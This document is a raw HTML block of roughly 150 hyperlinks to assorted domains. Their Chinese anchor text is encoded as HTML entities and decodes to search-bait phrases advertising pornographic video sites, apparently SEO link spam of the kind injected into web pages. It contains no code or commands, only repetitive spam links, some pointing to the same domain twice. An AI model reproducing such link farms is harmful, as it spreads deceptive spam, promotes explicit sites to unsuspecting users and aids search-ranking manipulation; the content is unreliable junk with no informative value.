<a href="http://tmytrading.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqhmw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbgs.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccjss.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yijinyan.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4EBA;&#x4E45;&#x4EBA;&#x9752;&#x8349;&#x9752;&#x8349;</a>|
<a href="http://321fanli.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x56FE;&#x7247;</a>|
<a href="http://shua7.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://changlongfood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://best4kuai.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x4E00;</a>|
<a href="http://dvdedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinzhouinvest.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;888</a>|
<a href="http://cciphg.com" target="_blank">&#x4E13;&#x5E72;&#x8001;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zjgpd.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://delugu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddyqs.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://guanganren.com" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://shijichenjing.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://whxbw.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;24&#x5C0F;&#x65F6;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://y682.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://huihuitaotao.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sddyqs.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uusoho.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcwdq.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfqxw.com" target="_blank">&#x6700;&#x8FD1;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2019&#x66F4;&#x65B0;</a>|
<a href="http://souzhoubian.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://dfgqk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7F51;av&#x5929;&#x5802;</a>|
<a href="http://ehaoya.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2kmov.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://87gw.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://mengzhifan.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://sddkc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dwqnet.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://hybwz.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqyijiu.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://ehsmu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bciuo.com" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cqhiso.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://bsdeer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://cyfdjcz.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://xierfa.com" target="_blank">&#x4E9A;&#x6D32;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whstzl.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x60C5;&#x6B32;&#x7247;</a>|
<a href="http://mzpww.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingdingla.com" target="_blank">&#x4E9A;&#x6B27;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gaoxiaolei.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanso.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://funfunba.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://laikeyou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E00;</a>|
<a href="http://hbxlhb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://cdfmm.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://rzrqw.com" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcncw.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxlhb.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5927;&#x7247;&#x9AD8;</a>|
<a href="http://diaoyutaihotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://tuangood.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gun58.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hipihilife.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gametgt.com" target="_blank">91&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lts000.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shuanghaojixie.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zhazhazhu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x679C;&#x51BB;&#x4F20;&#x5A92;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glyfw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://f6543.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cz8090.com" target="_blank">&#x63A8;&#x6CB9;&#x5C11;&#x5987;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://meijigou.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://sem63.com" target="_blank">avtt&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yiwanliang.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x52A8;&#x6F2B;18&#x7981;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yuyituan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://kuaitianqi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scpgg.com" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://wanpingo.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandxplastics.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;av</a>|
<a href="http://jixiezj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8586arting.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxpump.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x719F;&#x5973;av</a>|
<a href="http://wu398.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqqcc.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ccjqpx.com" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E9A;&#x6D32;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://nbmaoyuan.com" target="_blank">&#x6027;free xxx&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnkky.com" target="_blank">&#x6B27;&#x7F8E;18videosex&#x6027;&#x6B27;&#x7F8E;&#x9ED1;&#x540A;</a>|
<a href="http://bihuhui.com" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://zhongkeip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://rockgz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://xdgcjd.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x5C4F;</a>|
<a href="http://wxzhenxing.com" target="_blank">&#x65E5;&#x672C;japanese&#x731B;&#x7537;gay&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weikanli.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://nebularpool.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://baobeiqinqin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szyierjia.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://414q.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://pzptw.com" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8361;&#x6B32;&#x5348;&#x591C;&#x6027;&#x5F00;&#x653E;&#x89C6;&#x9891;&#x5267;&#x573A;</a>|
<a href="http://lh-pcfilm.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xibam.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chlxw.com" target="_blank">&#x4E9A;&#x6D32;VA&#x6210;&#x65E0;&#x7801;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;</a>|
<a href="http://langyouhuo.com" target="_blank">88&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://930188.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjttt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dghfeng.com" target="_blank">&#x4E9A;&#x6D32;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljwuliu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wfjmcy.com" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;</a>|
<a href="http://fjl1.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8BD5;&#x770B;60&#x5206;&#x949F;</a>|
<a href="http://qqwwo.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://drjmm.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://2d2j.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://tjkangsheng.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wbfuwupt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://jinanrs.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qihangz.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://wudao360.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bosenshipin.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x9AD8;&#x6E05;6</a>|
<a href="http://bodazulin.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xuanyouxi.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wrdlc.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xtscw.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xiaojinghu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://zjhkg.com" target="_blank">69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://majiadang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5466;&#x7CFB;&#x5217;</a>|
<a href="http://xcxfx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wz321.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://sdrdp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://chanongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zh662.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://haodmt.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinying68.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x821E;&#x8868;&#x6F14;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;AV&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://tnf-tmall.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yl225.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://intfn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://hualixiu.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://habalanpoya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://930188.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongxinsemi.com" target="_blank">&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x4E94;&#x5341;&#x516D;&#x5341;&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;</a>|
<a href="http://meijigou.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qihangz.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://567967.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://itleke.com" target="_blank">&#x98D8;&#x82B1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7iff.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windydata.com" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrbjw.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://zj527.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
